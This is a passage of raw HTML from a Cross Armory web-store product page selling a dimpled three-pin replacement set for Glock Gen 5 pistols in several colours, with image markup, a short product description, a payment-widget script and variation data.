https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-300x300.png 300w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-1024x1024.png 1024w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-150x150.png 150w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-768x768.png 768w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-32x32.png 32w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-100x100.png 100w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-140x140.png 140w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-500x500.png 500w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-350x350.png 350w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-1000x1000.png 1000w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-800x800.png 800w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-243x243.png 243w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple.png 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-140x140.png"><a href="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins.png" class="no-ajaxy"><img width="652" height="430" src="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-652x430.png" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Gen5 Glock by Cross Armory - RAINBOW" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins.png" data-large_image="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins.png" data-large_image_width="821" data-large_image_height="541" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-652x430.png 652w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-300x198.png 300w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-768x506.png 768w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins.png 821w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div>
			</div>
		</div>

		
				
				<div class="flickity product-thumbs">
					<div class="slider generate-markup">
															<div class="slide thumb active"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square wp-post-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>
							<div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Glock Gen 5 by Cross Armory - SILVER" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Glock Gen 5 by Cross Armory - RED" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Glock Gen 5 by Cross Armory - GOLD" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Glock Gen 5 by Cross Armory - BLUE" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-140x140.jpg" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Glock Gen 5 by Cross Armory - BLACK" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk.jpg 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-140x140.png" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Gen5 Glock by Cross Armory - PURPLE" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-140x140.png 140w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-300x300.png 300w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-1024x1024.png 1024w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-150x150.png 150w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-768x768.png 768w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-32x32.png 32w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-100x100.png 100w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-500x500.png 500w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-350x350.png 350w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-1000x1000.png 1000w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-800x800.png 800w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-243x243.png 243w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-652x652.png 652w, https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple.png 1080w" sizes="(max-width: 140px) 100vw, 140px" /></div></div><div class="thumb slide"><div class="thumb-inner"><img width="140" height="140" src="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-140x140.png" class="attachment-nectar_small_square size-nectar_small_square" alt="3 Pin Set for Gen5 Glock by Cross Armory - RAINBOW" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-140x140.png 140w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-150x150.png 150w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-32x32.png 32w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-100x100.png 100w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-500x500.png 500w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-350x350.png 350w, https://crossarmory.com/wp-content/uploads/2024/04/rainbow-pins-243x243.png 243w" sizes="(max-width: 140px) 100vw, 140px" /></div></div>				</div>
			</div>
				</div>

</div>
	<div class="summary entry-summary force-contained-rows">

		<h1 class="product_title entry-title nectar-inherit-default">DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory</h1><p class="price pewc-main-price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></p>
<script type='text/javascript'>
				Sezzle = {}
				Sezzle.render = function () {
					document.sezzleConfig = {
						'configGroups': [{
							'targetXPath': '.summary/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.summary/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.et_pb_module_inner/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.et_pb_module_inner/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.elementor-widget-container/.price',
							'renderToPath': '.',
							'ignoredFormattedPriceText': ['From:'],
							'relatedElementActions': [{
								'relatedPath': '.',
								'initialAction': function (r, w) {
									if (r.querySelector('DEL')) {
										w.style.display = 'none';
									}
								}
							}]
						},{
							'targetXPath': '.elementor-widget-container/.price/INS-0',
							'renderToPath': '.'
						},{
							'targetXPath': '.order-total/TD-0/STRONG-0/.woocommerce-Price-amount/BDI-0',
							'renderToPath': '../../../../../..',
							'urlMatch': 'cart',
						}]
					}

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.src = 'https://widget.sezzle.com/v1/javascript/price-widget?uuid=b09b12e4-137e-4107-b01d-9bd33dc97ba6';
					document.head.appendChild(script);

				};
				Sezzle.render();
			</script><div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><strong>DIMPLED PINS &#8211; </strong>Are designed to look good and engineered to catch the head of your punch / take down tool, which reduces the likelihood of damage to the frame that is common with standard flat pins.</p>
<p><b>ENHANCED GEOMETRY- <span style="font-weight: 400;">After carefully reviewing industry standard, we calculated for improved ergonomics, function and style of your Glock.</span></b></p>
<p><strong>FITS ALL GLOCK GEN 5 &#8211; </strong>Designed specifically for Gen 5, our Dimpled Pin Set is a perfect fit for your Glock.</p>
<p><strong>LIFETIME GUARANTEE</strong>&#8211; <span style="font-weight: 400;">We are proud of our work. Our products come with a 100% satisfaction Guarantee you can trust.</span></p>
<p><b>DOES NOT</b> interfere with any holster. <strong>Does</strong> look real good.</p>
<p><strong>FITS MODELS 17, 19, 26 &amp; 34</strong></p>
</div>

<form class="variations_form cart" action="https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/" method="post" enctype='multipart/form-data' data-product_id="223823" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;purple&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;3 Pin Set for Gen5 Glock by Cross Armory - PURPLE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple.png&quot;,&quot;alt&quot;:&quot;3 Pin Set for Gen5 Glock by Cross Armory - PURPLE&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-652x652.png&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-652x652.png 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-300x300.png 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-1024x1024.png 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-150x150.png 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-768x768.png 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-32x32.png 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-100x100.png 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-140x140.png 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-500x500.png 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-350x350.png 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-1000x1000.png 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-800x800.png 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-243x243.png 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-140x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/GEN-5-Magazine-Catch-Purple-243x243.png&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:323408,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSpl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:323406,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;rainbow&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;3 Pin Set for Gen5 Glock by Cross Armory - RAINBOW&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins.png&quot;,&quot;alt&quot;:&quot;3 Pin Set for Gen5 Glock by Cross Armory - RAINBOW&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-652x430.png&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-652x430.png 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-300x198.png 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-768x506.png 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins.png 821w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins.png&quot;,&quot;full_src_w&quot;:821,&quot;full_src_h&quot;:541,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-140x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2024\/04\/rainbow-pins-243x243.png&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:430},&quot;image_id&quot;:323409,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:38,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSrb&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:323407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16.99,&quot;display_regular_price&quot;:16.99,&quot;image&quot;:{&quot;title&quot;:&quot;Gen5_Pins_blk&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk.jpg&quot;,&quot;alt&quot;:&quot;3 Pin Set for Glock Gen 5 by Cross Armory - BLACK&quot;,&quot;src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-652x652.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-652x652.jpg 652w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-300x300.jpg 300w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-1024x1024.jpg 1024w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-150x150.jpg 150w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-768x768.jpg 768w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-32x32.jpg 32w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-100x100.jpg 100w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-140x140.jpg 140w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-500x500.jpg 500w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-350x350.jpg 350w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-1000x1000.jpg 1000w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-800x800.jpg 800w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-243x243.jpg 243w, https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 652px) 100vw, 652px&quot;,&quot;full_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-140x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:140,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/crossarmory.com\/wp-content\/uploads\/2022\/08\/Gen5_Pins_blk-243x243.jpg&quot;,&quot;thumb_src_w&quot;:243,&quot;thumb_src_h&quot;:243,&quot;src_w&quot;:652,&quot;src_h&quot;:652},&quot;image_id&quot;:223835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;crG5PSbk&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:223830,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In 